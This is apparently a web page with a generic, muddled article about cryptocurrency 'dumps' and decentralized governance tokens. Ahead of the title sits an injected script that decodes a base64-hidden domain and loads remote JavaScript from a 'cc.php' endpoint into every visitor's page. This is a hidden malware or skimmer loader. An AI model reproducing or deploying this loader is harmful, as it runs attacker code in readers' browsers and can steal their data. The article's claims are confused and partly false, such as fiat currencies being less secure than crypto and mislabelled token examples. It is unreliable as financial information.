const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=6c8df710″;document.body.appendChild(script);
“Crypto Dump: How Fiat Currencies Can Benefit from Decentralized Governance Tokens”

In recent years, the cryptocurrency market has experienced a significant amount of volatility and price swings, leading investors to worry about the safety of their funds. One popular risk management strategy in this type of market is to “dump” or sell their cryptocurrencies at a low level before they continue to decline.
While traditional fiat currencies can provide some protection against market downturns, decentralized governance tokens (DGTs) can offer an alternative approach that can benefit both investors and holders. In this article, we explore the concept of DGTs and how they can complement traditional fiat currency strategies in managing cryptocurrency risk.
What are Decentralized Governance Tokens?
Decentralized Governance Tokens (DGTs) are a type of cryptocurrency designed to allow holders to participate in decision-making processes related to their digital assets. Unlike traditional tokens such as ERC-20 or Binance Coin, DGTs do not have a central authority that oversees them, but instead operate on a decentralized network.
How can fiat currencies benefit from DGT?
Fiat currencies can benefit from DGT in several ways:
- Improved Security: Traditional fiat currencies are often considered less secure than cryptocurrencies due to the risk of monetary policy manipulation, economic instability, or even state-sponsored cryptocurrency theft.
- Enhanced Resilience
: DGTs allow holders to participate in decision-making processes related to their digital assets, which can help improve resilience and reduce reliance on central authorities.
- Enhanced Liquidity: DGTs often have built-in mechanisms to improve liquidity, such as reserve requirements or collateralized lending protocols (CLPs).
- Reduced Volatility: DGTs can help reduce volatility and increase stability by allowing their holders to participate in decision-making processes related to their digital assets.
Examples of Decentralized Governance Tokens
Several examples of decentralized governance tokens are already available in the market:
- Tezos (XTZ): Tezos is a decentralized platform that allows holders to vote on governance decision proposals.
- Stellar (XLM): Stellar is a distributed ledger technology that enables fast and low-cost cross-border payments.
- EOS: EOS is a blockchain-based operating system that allows developers to build custom applications on top of the network.
Conclusion
While traditional fiat currencies can provide some protection against market downturns, decentralized governance tokens (DGTs) offer an alternative approach that can complement traditional cryptocurrency risk management strategies. By allowing holders to participate in decision-making processes related to their digital assets and by improving flexibility, liquidity, and reducing volatility, DGTs can provide a safer and more stable investment strategy.
As the cryptocurrency market continues to evolve, it is likely that more decentralized governance tokens will emerge as options for investors seeking protection from traditional fiat currency risks.